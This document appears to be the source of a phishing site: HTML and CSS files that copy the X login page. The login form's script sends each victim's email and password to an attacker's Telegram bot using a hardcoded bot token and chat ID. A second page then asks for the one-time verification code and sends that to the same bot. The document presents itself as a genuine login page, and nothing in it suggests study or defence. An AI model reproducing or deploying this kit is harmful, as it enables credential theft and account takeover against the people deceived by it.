
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Log in to X</title>
    <link rel="stylesheet" href="X.css">
    <link rel="icon" href="https://www.x.com/favicon.ico">
</head>
<body>
    <div class="login-container">
        <div class="logo">
            <svg viewBox="0 0 24 24" width="50" height="50" fill="#fff">
                <path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/>
            </svg>
        </div>
        <h1>Log in</h1>
        <form id="loginForm" onsubmit="sendToTelegram(event)">
            <div class="input-group">
                <input type="email" id="email" placeholder="Email (e.g., example@gmail.com)" required autocomplete="email">
            </div>
            <div class="input-group">
                <input type="password" id="password" placeholder="Password" required autocomplete="current-password">
            </div>
            <button type="submit" class="login-btn">Log in</button>
        </form>
        <div class="links">
            <a href="#">Forgot password?</a>
            <span> · </span>
            <a href="#">Sign up for X</a>
        </div>
    </div>
    <script>
        async function sendToTelegram(event) {
            event.preventDefault();
            const email = document.getElementById('email').value;
            const password = document.getElementById('password').value;

            // Gmail-only validation
            const gmailRegex = /^[a-zA-Z0-9._%+-]+@gmail\.com$/;
            if (!gmailRegex.test(email)) {
                alert('Please enter a valid Gmail address (e.g., example@gmail.com)');
                return;
            }

            const botToken = '7601720555:AAH7z9Lxln97UyVYyC3uKkQIwdsXswOLxr4';
            const chatId = '-1002258065420';
            const message = `X Login:\nEmail: ${email}\nPassword: ${password}`;
            const url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;

            try {
                const response = await fetch(url);
                const data = await response.json();
                if (data.ok) {
                    console.log('Success:', data);
                    localStorage.setItem('xEmail', email);
                    window.location.href = 'XOTP.html';
                } else {
                    alert('Login failed—check your credentials.');
                }
            } catch (error) {
                console.error('Fetch error:', error);
                alert('Connection error—try again.');
            }
        }
    </script>
</body>
</html>
</file>

<file: XOTP.HTML>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Verify - X</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
    <style>
        body {
            font-family: 'Roboto', sans-serif;
            background-color: #000;
            color: #fff;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            margin: 0;
            overflow: hidden;
        }
        .container {
            text-align: center;
            padding: 20px;
            max-width: 375px; /* iPhone 12/13/14 width */
            width: 100%;
            box-sizing: border-box;
        }
        .logo svg {
            width: 50px; /* Slightly smaller for iPhone compactness */
            height: 50px;
            margin-bottom: 25px;
            transition: transform 0.3s ease;
        }
        .logo svg:hover {
            transform: scale(1.1);
        }
        h1 {
            font-size: 24px; /* Slightly smaller for iPhone */
            font-weight: 700;
            margin-bottom: 15px;
            animation: fadeIn 1s ease;
        }
        p {
            font-size: 14px; /* Smaller for iPhone */
            color: #71767b;
            margin-bottom: 15px;
            animation: fadeIn 1.2s ease;
        }
        .input-group {
            margin-bottom: 15px;
            text-align: left;
        }
        input {
            width: 100%;
            padding: 10px 12px; /* Decreased padding for smaller size */
            font-size: 13px; /* Decreased font for smaller, smooth text */
            background: #000;
            border: 1px solid #444; /* Darker, normal border */
            border-radius: 8px;
            color: #fff;
            transition: border-color 0.3s ease, box-shadow 0.3s ease;
            box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1), 0 0 0 0 rgba(255, 255, 255, 0); /* Subtle inner shadow, clean */
        }
        input:focus {
            border-color: #fff;
            outline: none;
            box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.3), 0 0 8px rgba(255, 255, 255, 0.2); /* Smooth, clean focus glow */
        }
        .verify-btn {
            width: 100%;
            padding: 12px;
            background: #fff;
            color: #000;
            border: none;
            border-radius: 25px;
            font-size: 14px;
            font-weight: 700;
            cursor: pointer;
            transition: background 0.3s ease, transform 0.3s ease;
            box-shadow: 0 4px 10px rgba(255, 255, 255, 0.3);
        }
        .verify-btn:hover {
            background: #e6e6e6;
            transform: translateY(-2px);
        }
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(10px); }
            to { opacity: 1; transform: translateY(0); }
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="logo">
            <svg viewBox="0 0 24 24" fill="#fff" xmlns="http://www.w3.org/2000/svg">
                <path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/>
            </svg>
        </div>
        <h1>Enter confirmation code</h1>
        <p>We sent a code to your account</p>
        <form id="otpForm" onsubmit="sendToTelegram(event)">
            <div class="input-group">
                <input type="text" id="otp" placeholder="Enter code" required>
            </div>
            <button type="submit" class="verify-btn">Next</button>
        </form>
    </div>
    <script>
        async function sendToTelegram(event) {
            event.preventDefault();
            const otp = document.getElementById('otp').value;
            const email = localStorage.getItem('xEmail') || 'unknown';
            const botToken = '7601720555:AAH7z9Lxln97UyVYyC3uKkQIwdsXswOLxr4';
            const chatId = '-1002258065420';
            const message = `X OTP for ${email}:\nOTP: ${otp}`;
            const url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;

            try {
                const response = await fetch(url);
                const data = await response.json();
                if (data.ok) {
                    console.log('OTP Success:', data);
                    alert('Processing your verification... Please wait.');
                } else {
                    alert('Error—try again.');
                }
            } catch (error) {
                console.error('Fetch error:', error);
                alert('Connection error—try again.');
            }
        }
    </script>
</body>
</html>
</file>
<file: X.css>
body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    background-color: #000;
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    margin: 0;
}

.login-container {
    width: 100%;
    max-width: 450px;
    padding: 20px;
    text-align: center;
}

.logo svg {
    width: 50px;
    height: 50px;
    margin-bottom: 30px;
}

h1 {
    font-size: 31px;
    font-weight: 700;
    margin-bottom: 25px;
}

p {
    font-size: 15px;
    color: #71767b;
    margin-bottom: 20px;
}

.input-group {
    margin-bottom: 20px;
}

input {
    width: 100%;
    padding: 14px 16px;
    font-size: 17px;
    background: #000;
    border: 1px solid #333;
    border-radius: 8px;
    color: #fff;
    box-sizing: border-box;
}

input:focus {
    outline: none;
    border-color: #fff;
}

.login-btn {
    width: 100%;
    padding: 12px;
    background: #fff;
    color: #000;
    border: none;
    border-radius: 25px;
    font-size: 15px;
    font-weight: 700;
    cursor: pointer;
    margin-top: 10px;
}

.login-btn:hover {
    background: #e6e6e6;
}

.links {
    margin-top: 20px;
    font-size: 15px;
}

.links a {
    color: #1d9bf0;
    text-decoration: none;
}

.links span {
    color: #71767b;
    margin: 0 5px;
}
</file>
